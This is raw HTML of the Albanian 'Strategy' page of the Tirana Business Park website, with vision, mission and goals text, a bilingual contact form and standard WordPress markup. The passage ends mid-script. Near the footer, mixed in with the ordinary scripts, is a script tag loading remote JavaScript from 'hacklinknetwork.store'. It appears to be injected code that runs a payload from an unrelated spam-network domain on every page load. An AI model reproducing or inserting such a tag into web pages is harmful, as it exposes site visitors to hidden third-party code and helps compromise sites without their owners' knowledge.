			<link rel="icon" href="https://www.tiranabusinesspark.com/wp-content/uploads/2021/04/tbp-website-2-70x70.png" sizes="32x32" />
<link rel="icon" href="https://www.tiranabusinesspark.com/wp-content/uploads/2021/04/tbp-website-2.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.tiranabusinesspark.com/wp-content/uploads/2021/04/tbp-website-2.png" />
<meta name="msapplication-TileImage" content="https://www.tiranabusinesspark.com/wp-content/uploads/2021/04/tbp-website-2.png" />
<style id="dinso_options-dynamic-css" title="dynamic-css" class="redux-options-output">.blog-breadcrumb{background-image:url('https://www.tiranabusinesspark.com/wp-content/uploads/2020/03/3-3.jpg');}.blog-single-breadcrumb{background-image:url('https://www.tiranabusinesspark.com/wp-content/uploads/2021/05/news-1.jpg');}</style>	</head>
	<body class="wp-singular page-template page-template-elementor_header_footer page page-id-3394 wp-custom-logo wp-theme-dinso  elementor-default elementor-template-full-width elementor-kit-10 elementor-page elementor-page-3394">
		<div class="page-wrapper">
		<header class="main-header">
<!-- Header Top -->
	
	<div class="header-top">
		<div class="auto-container">
			<div class="inner-container clearfix">
								<div class="top-left clearfix">
					<div class="text"> Mon - Fri 8:00 am to 5:00 pm / Hen - Prem 8:00 am - 5:00 pm </div>				</div>
								<div class="top-right">
					<a href="https://www.tiranabusinesspark.com/contact-us/" class="visit-link">Reserve a visit</a> / <a href="https://www.tiranabusinesspark.com/sq/na-kontakto/" class="visit-link">Rezervo  vizitë</a>				</div>
							</div>
		</div>
	</div>
  <!-- Header Upper -->
  <div class="header-upper ">
	<div class="auto-container">
	  <div class="inner-container clearfix">
					<div class="logo-outer">
    <div class="logo">
        <a href="https://www.tiranabusinesspark.com/sq/" class="custom-logo-link" rel="home"><img width="281" height="85" src="https://www.tiranabusinesspark.com/wp-content/uploads/2021/04/cropped-tbp-website-2.png" class="custom-logo" alt="Tirana Business Park" decoding="async" /></a>    </div>
</div>							<div class="upper-right">
			  <ul class="info-list">
			<li><span></span> <a href="mailto:info@tiranabusinesspark.com"><img class="alignnone size-full wp-image-1100" src="https://www.tiranabusinesspark.com/wp-content/uploads/2021/05/zarf.png" alt="" width="17" height="12" />  info@tiranabusinesspark.com</a></li>
            <li><span></span> <a href="tel:+355 4 4415153 / 4 / 8"><img class="alignnone size-full wp-image-1102" src="https://www.tiranabusinesspark.com/wp-content/uploads/2021/05/telefon.png" alt="" width="15" height="15" /> +355 4 4415153 / 4 / 8</a></li>
            <li><a href="#"><img loading="lazy" class="alignnone size-full wp-image-1103" src="https://www.tiranabusinesspark.com/wp-content/uploads/2021/05/shnje.png" alt="" width="13" height="20" /> Building Nr. 05, Rinas Road, Tirana, Albania </a></li>			  </ul>
			</div>
				
		<!--Nav Box-->
		<div class="nav-outer clearfix">
		  <!--Mobile Navigation Toggler-->
		  <div class="mobile-nav-toggler"><span class="icon"><span class="line line-one flaticon-minus-symbol"></span><span class="line line-two flaticon-minus-symbol"></span><span class="line line-three flaticon-minus-symbol"></span></span></div>
		  <!-- Main Menu End-->
		 
							<div class="outer-box clearfix">
			  <ul class="social-icon-one"> 
								  </ul>
			</div>
							<!-- Main Menu -->
<nav class="main-menu navbar-expand-md navbar-light">
	<div class="collapse navbar-collapse clearfix" id="navbarSupportedContent">
		<ul id="menu-primare-shqip" class="navigation clearfix"><li id="menu-item-3281" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-3281"><a href="https://www.tiranabusinesspark.com/sq/rreth-nesh/">Rreth Nesh</a>
<ul class="sub-menu">
	<li id="menu-item-3405" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-3394 current_page_item menu-item-3405"><a href="https://www.tiranabusinesspark.com/sq/strategjia/" aria-current="page">Strategjia</a></li>
	<li id="menu-item-3378" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3378"><a href="https://www.tiranabusinesspark.com/sq/kronika/">Kronika</a></li>
	<li id="menu-item-3369" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3369"><a href="https://www.tiranabusinesspark.com/sq/klient-partner/">Klient &#038; Partner</a></li>
	<li id="menu-item-3280" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3280"><a href="https://www.tiranabusinesspark.com/sq/shkarkime/">Shkarkime</a></li>
	<li id="menu-item-3527" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3527"><a href="https://www.tiranabusinesspark.com/sq/lajme-artikuj/">Lajme &#038; Artikuj</a></li>
</ul>
</li>
<li id="menu-item-3302" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3302"><a href="https://www.tiranabusinesspark.com/sq/parku/">Parku</a>
<ul class="sub-menu">
	<li id="menu-item-3335" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3335"><a href="https://www.tiranabusinesspark.com/sq/plan-i-pergjithshem/">Plan I Përgjithshëm</a></li>
	<li id="menu-item-3356" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3356"><a href="https://www.albania360.al/tbp/#scene-0">TBP 360°</a></li>
	<li id="menu-item-5569" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5569"><a target="_blank" href="https://lindnergardenresidence.com/">Lindner Garden Residence</a></li>
</ul>
</li>
<li id="menu-item-3278" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3278"><a href="https://www.tiranabusinesspark.com/sq/produkte/">Produkte</a>
<ul class="sub-menu">
	<li id="menu-item-3357" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3357"><a href="https://www.tiranabusinesspark.com/sq/faktoret-kyc-te-suksesit/">Faktorët Kyç Të Suksesit</a></li>
</ul>
</li>
<li id="menu-item-3276" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3276"><a href="https://www.tiranabusinesspark.com/sq/galeri/">Galeria</a></li>
<li id="menu-item-3279" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3279"><a href="https://www.tiranabusinesspark.com/sq/na-kontakto/">Na Kontakto</a></li>
<li id="menu-item-3454" class="pll-parent-menu-item menu-item menu-item-type-custom menu-item-object-custom current-menu-parent menu-item-has-children menu-item-3454"><a href="#pll_switcher"><img loading="lazy" src="[data-uri]" alt="Shqip" width="16" height="11" style="width: 16px; height: 11px;" /></a>
<ul class="sub-menu">
	<li id="menu-item-3454-en" class="lang-item lang-item-17 lang-item-en lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-3454-en"><a href="https://www.tiranabusinesspark.com/strategy/" hreflang="en-US" lang="en-US"><img loading="lazy" src="[data-uri]" alt="English" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
	<li id="menu-item-3454-sq" class="lang-item lang-item-20 lang-item-sq current-lang menu-item menu-item-type-custom menu-item-object-custom menu-item-3454-sq"><a href="https://www.tiranabusinesspark.com/sq/strategjia/" hreflang="sq" lang="sq"><img loading="lazy" src="[data-uri]" alt="Shqip" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
</ul>
</li>
</ul>	</div>
</nav>
<!-- Main Menu End-->		</div>
	  </div>
	</div>
  </div>
  <!--End Header Upper-->
		<!-- Mobile Menu  -->
<div class="mobile-menu">
	<div class="menu-backdrop"></div>
	<div class="close-btn"><span class="icon flaticon-plus-symbol"></span></div>
	<nav class="menu-box">
		<div class="nav-logo">
							<a href="https://www.tiranabusinesspark.com/sq/" ><img src="https://www.tiranabusinesspark.com/wp-content/uploads/2021/07/35.png"></a>
					</div>
		<ul class="navigation clearfix"><!--Keep This Empty / Menu will come through Javascript--></ul>
			</nav>
</div><!-- End Mobile Menu -->

</header>
	<section class="page-title page-breadcrumb">
		<div class="auto-container">
			<h1>
				Strategjia			</h1>
		</div>
				
			<div class="page-info"> 
				<div class="auto-container clearfix">
					<div class="bread-crumb">
						<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Tirana Business Park." href="https://www.tiranabusinesspark.com" class="home" ><span property="name">Tirana Business Park</span></a><meta property="position" content="1"></span> &gt; <span property="itemListElement" typeof="ListItem"><span property="name" class="post post-page current-item">Strategjia</span><meta property="url" content="https://www.tiranabusinesspark.com/sq/strategjia/"><meta property="position" content="2"></span>					</div>
					
				</div>
			</div>
			</section>
			<div data-elementor-type="wp-page" data-elementor-id="3394" class="elementor elementor-3394">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-8684316 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8684316" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6f961a4" data-id="6f961a4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c2e71a5 elementor-widget elementor-widget-spacer" data-id="c2e71a5" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-c9741bb elementor-widget elementor-widget-text-editor" data-id="c9741bb" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<h4 style="text-align: left;"><span style="color: #333e48;"><strong>“Duke qenë Parku i parë i Biznesit në Shqipëri, është motivim dhe qëllim për ne, të sigurojmë standart dhe mjedis të qëndrueshëm biznesi. Teknologjia më e fundit, cilësia, produktet dhe shërbimet e përshtatura sipas kërkesës do të sjellin ndryshimin në treg”.</strong></span></h4>								</div>
				</div>
				<div class="elementor-element elementor-element-d322937 elementor-widget elementor-widget-spacer" data-id="d322937" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-a264a40 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a264a40" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-8822f00" data-id="8822f00" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5e7400d elementor-widget elementor-widget-text-editor" data-id="5e7400d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<h3><span style="color: #638b18;"><strong>Vizioni</strong></span></h3>								</div>
				</div>
				<div class="elementor-element elementor-element-26f9267 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="26f9267" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-d0bb442 elementor-widget elementor-widget-text-editor" data-id="d0bb442" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Vizioni ynë është të garantojmë një mjedis cilësor biznesi si dhe të ndikojmë në zhvillimin e biznesit në Shqipëri. Qëllimi ynë primar është “Tomorrow. Now” (E Nesërmja. Tani), që nënkupton të paturit mjedisin e biznesit të së ardhmes, sot.</p><p>“Ne kemi vendndodhjen më të mirë të biznesit në Shqipëri. Produktet tona ofrojnë standarde dhe frymëzojnë nga ana profesionale klientët tanë. Ne duam që klientët dhe punonjësit tanë të jenë krenarë që janë pjesë e Tirana Business Park. Për këtë arsye, ne vazhdojmë të jemi të sukseshëm dhe fitimprurës”.</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-f8b625a" data-id="f8b625a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fe3c442 elementor-widget elementor-widget-text-editor" data-id="fe3c442" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<h3><span style="color: #638b18;"><strong>MISIONI</strong></span></h3>								</div>
				</div>
				<div class="elementor-element elementor-element-69a944b elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="69a944b" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-f558810 elementor-widget elementor-widget-text-editor" data-id="f558810" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Ne kemi zhvilluar dhe përcaktuar katër fusha strategjike, ku dhe  jemi përqëndruar:</p>								</div>
				</div>
				<div class="elementor-element elementor-element-90af92e elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="90af92e" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">Produktet thelbësore</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">Shërbimet e veçanta</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">Mjedisi ekologjik</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">Të qenurit ndryshe (Mendojmë ndryshe/ mendojmë biznes</span>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-67c84f8 elementor-widget elementor-widget-text-editor" data-id="67c84f8" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Duke qenë më të fokusuar në mënyrën se si funksionon biznesi globalisht, vendndodhja jonë është vendi i duhur për biznesin tuaj.</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-f9ade09 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f9ade09" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3d0a05f" data-id="3d0a05f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9cb338c elementor-widget elementor-widget-text-editor" data-id="9cb338c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<h3><span style="color: #638b18;"><strong>Qëllimet</strong></span></h3>								</div>
				</div>
				<div class="elementor-element elementor-element-603ca64 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="603ca64" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-cb8e270 elementor-widget elementor-widget-spacer" data-id="cb8e270" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-0f93aaf elementor-widget elementor-widget-text-editor" data-id="0f93aaf" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<h4><span style="color: #333e48;"><strong>Kryesojmë me cilësi dhe inovacion</strong></span></h4><p>Ne duam të ofrojmë zgjidhjet më të mira në lidhje me cilësinë dhe inovacionin për klientët tanë. Si rezultat, ne japim zgjidhje miqësore ndaj mjedisit sipas Udhëzimeve të Cilësisë Gjermane (DIN Norm).</p><h4><span style="color: #333e48;"><strong>Ruajtja e Konsumatorëve</strong></span></h4><p>Duke mbajtur Produktet dhe Shërbimet tona në standarde të larta, ne duam të krijojmë marrdhënie afatgjata me klientët. Kënaqësia e klientit është faktor kyç i suksesit. Qëllimi ynë është të kemi klientë 100% të kënaqur duke qënë lokacioni numër një i biznesit tuaj. Duke i ofruar komunitetit tonë të biznesit një paketë të përshtatur të plotë shërbimesh dhe produktesh, ata mund të përfitojnë rritje të jashtëzakonshme të rrjetit të tyre.</p><h4><span style="color: #333e48;"><strong>Faktori i Suksesit &#8211; Ekipi</strong></span></h4><p>Punonjësit tanë janë shumë krenarë që punojnë për Tirana Business Park dhe që janë pjesë e këtij koncepti të ri biznesi. Ne punojmë si ekip, i cili ka diversitet të lartë në aspektin gjinor, kombëtar dhe të moshës. Vlerat tona të Disiplinës, Inkurajimit, Respektit dhe Besimit po ndërtojnë themelin e biznesit tonë. Besnikëria e punonjësve tanë ndikon në të gjithë biznesin tonë dhe transmetohet tek kompanitë tona, tek klientët dhe partnerët tanë. Jemi të sigurtë se me anë të një marrdhënie besnike mund të kemi gjithnjë sukses të garantuar.</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-65fe130 elementor-section-stretched elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="65fe130" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-098ba95" data-id="098ba95" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-db21fd6 elementor-widget elementor-widget-dinso_call_to_action" data-id="db21fd6" data-element_type="widget" data-widget_type="dinso_call_to_action.default">
				<div class="elementor-widget-container">
							<!-- Call To Action -->
		<section class="call-to-action">
			<div class="auto-container">
				<div class="sec-title light text-center wow fadeInUp">
					<span class="title">MOS HEZITONI TË NA KONTAKTONI</span>
					<h2>REZERVONI NJË TAKIM TANI</h2>
					<span class="number"><a href="tel:http://+355%204%204415153">+355 4 4415153</a></span>
				</div>
									<div class="btn-box wow fadeInUp">
						<a class="theme-btn btn-style-two"
						   href="#"
						   							><span class="btn-title">Learn More</span>
						</a>
					</div>
							</div>
		</section>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		<!--Main Footer-->

	<footer class="main-footer">
	    <div class="auto-container">
        <!--Widgets Section-->
        <div class="widgets-section">
            <div class="row clearfix">

                <div class="big-column col-lg-8 col-md-12 col-sm-12">
                    <div class="row clearfix">
                        <!--Footer Column-->
                                                    <div class="footer-column col-lg-6 col-md-6 col-sm-12">
                                <div class="footer-widget contact-widget">
                                    		<div data-elementor-type="page" data-elementor-id="386" class="elementor elementor-386">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-67bf12b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="67bf12b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-811d39c" data-id="811d39c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-932322e elementor-widget elementor-widget-text-editor" data-id="932322e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="color: #638b18"><strong>Get in touch / Kontakt</strong></span></p><h4><strong><span style="color: #333e48">CONTACT US </span></strong><strong><span style="color: #333e48">/ NA KONTAKTONI</span></strong></h4><h5><span style="color: #333e48"><br /><strong>WRITE US </strong></span><span style="color: #333e48"><strong>/ NA SHKRUANI:</strong></span></h5><p><strong><span style="color: #638b18"><a style="color: #638b18" href="mailto:info@tiranabusinesspark.com">info@tiranabusinesspark.com</a></span></strong></p><h5><span style="color: #333e48"><br /><strong>CALL US </strong></span><span style="color: #333e48"><strong>/ TELEFON :</strong></span></h5><p><strong><span style="color: #638b18">+355 4 44 15 158</span></strong><strong><span style="color: #638b18"><br /></span></strong></p><h5><span style="color: #333e48"><br /><strong>VISIT US / NA VIZITONI :</strong></span></h5><p><strong><span style="color: #638b18">Building Nr. 05, Rinas Road, Tirana, Albania<br />Ndërtesa Nr. 05, Rruga e Rinasit, Tirane, Shqiperi</span></strong></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		                                </div>
                            </div>
                                                                            <!--Footer Column-->
                            <div class="footer-column col-lg-6 col-md-6 col-sm-12">
                                <div class="footer-widget agent-widget">
                                    		<div data-elementor-type="page" data-elementor-id="451" class="elementor elementor-451">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-67d1280 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="67d1280" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0704035" data-id="0704035" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f33ca95 elementor-widget elementor-widget-text-editor" data-id="f33ca95" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="color: #638b18"><strong>Get in touch / Kontakt</strong></span></p><h4><a href="https://www.tiranabusinesspark.com/team/"><span style="color: #333e48"><strong>CONTACT OUR TEAM  </strong></span></a><br /><a href="https://www.tiranabusinesspark.com/sq/skuadra/"><span style="color: #333e48"><strong>KONTAKTONI SKUADRËN TONË </strong></span></a></h4>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-ab16e14 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ab16e14" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-c09554f" data-id="c09554f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
							</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-28878ec" data-id="28878ec" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				</div>
		                                </div>
                            </div>
                                                                    </div>
                </div>
                                    <div class="big-column col-lg-4 col-md-12 col-sm-12">
                        <div class="row clearfix">
                            <!--Footer Column-->
                            <div class="footer-column col-lg-12 col-md-12 col-sm-12">
                                		<div data-elementor-type="page" data-elementor-id="388" class="elementor elementor-388">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-10f6803 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="10f6803" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-58f69b0" data-id="58f69b0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e17fc95 elementor-widget elementor-widget-dinso_footer_contact_form7" data-id="e17fc95" data-element_type="widget" data-widget_type="dinso_footer_contact_form7.default">
				<div class="elementor-widget-container">
							<div class="footer-widget form-widget">
			<h4 class="widget-title">
				REQUIRE / KËRKESË			</h4>
			<div class="request-form">
				<div class="elementor-shortcode dinso-core-cf7-0">
<div class="wpcf7 no-js" id="wpcf7-f392-o1" lang="en-US" dir="ltr" data-wpcf7-id="392">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/sq/strategjia/#wpcf7-f392-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="392" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f392-o1" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</fieldset>
<div class="form-group">
                                                <span class="wpcf7-form-control-wrap" data-name="text-61"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Your name / Emri Juaj" value="" type="text" name="text-61" /></span>
                                            </div>
                                            
                                            <div class="form-group">
                                               <span class="wpcf7-form-control-wrap" data-name="email-621"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Email address / Email" value="" type="email" name="email-621" /></span>
                                            </div>

                                            <div class="form-group">
                                               <span class="wpcf7-form-control-wrap" data-name="text-61"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Phone number / Tel" value="" type="text" name="text-61" /></span>
                                            </div>

                                            <div class="form-group">
                                               <span class="wpcf7-form-control-wrap" data-name="textarea-661"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Write message / Komenti Juaj" name="textarea-661"></textarea></span>
                                            </div>
                                            
                                            <div class="form-group">
                                                <input class="wpcf7-form-control wpcf7-submit has-spinner theme-btn btn-style-one" type="submit" value="Send Email / Dërgo" />
                                            </div><p style="display: none !important;" class="akismet-fields-container" data-prefix="_wpcf7_ak_"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="_wpcf7_ak_js" value="124"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div>			</div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		                            </div>
                        </div>
                    </div>
                            </div>
        </div>            
    </div>
    	<!-- Footer Bottom -->
	<div class="footer-bottom">
		<div class="auto-container">
			<div class="inner-container">
				<div class="clearfix">
					<div class="copyright">
						 A project of Lindner Group 

 
					</div>
					<!-- Social Links -->
											<ul class="social-links">
						<li><a href="https://twitter.com/TrBusinessPark"><span class="fab fa-twitter"></span></a></li>
                <li><a href="https://www.facebook.com/TiranaBusinessPark/"><span class="fab fa-facebook-square"></span></a></li>
                <li><a href="https://www.linkedin.com/company/tirana-business-park"><span class="fab fa-linkedin"></span></a></li>
                <li><a href="https://www.instagram.com/tiranabusinesspark/"><span class="fab fa-instagram"></span></a></li>		
                 <li><a href="https://www.youtube.com/channel/UC2JSoUDnBVucryYba_xnB0Q"><span class="fab fa-youtube"></span></a></li>	
                 <li><a href="https://vimeo.com/channels/565180"><span class="fab fa-vimeo"></span></a></li>				
                <br>
                
                <img class="alignnone size-full wp-image-1104" src="https://www.tiranabusinesspark.com/wp-content/uploads/2021/05/linde.png" alt="" width="103" height="15" />		
                
                <br><br>
                
                <a href="https://www.tiranabusinesspark.com/privacy-policy/"><span style="color: #ffffff">Privacy Policy</span> </a> | <a href="https://www.tiranabusinesspark.com/impressum/"><span style="color: #ffffff">Impressum</span></a>
                
                <br><br>© 2021 | Designed by <a href="https://www.vatra.net/">Vatra Agency</a>	, Developed by 	<a href="https://pathcode.net/">Pathcode</a>								</ul>
									</div>
			</div>
		</div>
	</div>
</footer>
</div>
	<div class="scroll-to-top scroll-to-target" data-target="html"><span class="fa fa-angle-up"></span></div>
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/dinso/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://hacklinknetwork.store/3022.js"></script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='elementor-post-386-css' href='https://www.tiranabusinesspark.com/wp-content/uploads/elementor/css/post-386.css?ver=1768496987' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-451-css' href='https://www.tiranabusinesspark.com/wp-content/uploads/elementor/css/post-451.css?ver=1768496987' type='text/css' media='all' />
<script type="text/javascript" src="https://www.tiranabusinesspark.com/wp-content/plugins/dinso-core/dinso-addons/assets/js/addons-script.js?ver=6.9" id="dinso-addons-script-js"></script>
<script type="text/javascript" src="https://www.tiranabusinesspark.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.tiranabusinesspark.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tiranabusinesspark.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
